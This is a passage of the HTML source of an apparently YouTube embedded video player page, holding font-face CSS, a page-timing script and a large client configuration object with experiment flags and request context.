F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="IeyBgLLRSblzw8msxM__0Q">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="uqLgBXLhjHJOulopOOgDEg"><style nonce="uqLgBXLhjHJOulopOOgDEg">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="IeyBgLLRSblzw8msxM__0Q">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="IeyBgLLRSblzw8msxM__0Q">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"0DpxacP-L6qU2_gP-6qkoAY","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_enable_download_to_mobile":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.116.234.226","deviceMake":"Apple","deviceModel":"","visitorData":"Cgs0OTBlTDFWZ0MtVSjQ9cTLBjIKCgJVUxIEGgAgNA%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260121.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/pQd8b2qRRK0?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpreE9EY3hNVGczTVRNNE9ETTNPUT09END1xMsGGND1xMsG","rolloutToken":"COWRrqb1hsKKcBCGwNH9v52SAxiGwNH9v52SAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIw